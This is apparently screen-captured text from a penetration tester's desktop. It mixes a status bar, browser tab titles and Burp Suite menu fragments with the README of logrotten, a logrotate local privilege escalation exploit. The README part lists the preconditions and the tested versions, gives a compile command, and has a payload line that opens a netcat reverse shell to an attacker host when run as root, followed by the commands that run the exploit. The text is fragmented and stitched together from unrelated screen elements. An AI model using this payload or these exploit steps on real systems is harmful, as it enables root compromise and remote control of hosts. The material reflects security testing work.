 1 2 3 10
CPU 4.99% RAM 1.9G Disk 179G IN 11K OUT 4K 192.168.127.142 Wednesday, 08 July 2020 20:54:14
LIBRARY - Read | Learn | Ha
Admin Panel
Local File Read via XSS i
GitHub - whotwagner/log
https://github.com/whotwagner/logrotten
127
Precondition for privilege escalation
Logrotate has to be executed as root
The logpath needs to be in control of the attacker
Any option that creates files is set in the logrotate configuration
Tested version
Debian GNU/Linux 9.5 (stretch)
Amazon Linux 2 AMI (HVM)
Ubuntu 18.04.1
logrotate 3.8.6
logrotate 3.11.0
logrotate 3.15.0
Compile
gcc -o logrotten logrotten.c
Prepare payload
echo "if [ `id -u` -eq 0 ]; then (/bin/nc -e /bin/bash myhost 3333 &);
Run exploit
If "create"-option is set in logrotate.cfg:
./logrotten -p ./payloadfile /tmp/log/pwnme.log
If "compress"-option is set in logrotate.cfg:
./logrotten -p ./payloadfile -c -s 4 /tmp/log/pwnme.log
Known Problems
Burp Project Intruder Repeater Window Logger++ Help
Additional Scanner Checks Attack Surface Detector Autorize AWS Security Checks AWS Signer Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Comment this item ?
Raw Params Headers Hex
? Search... 0 matches \n Pretty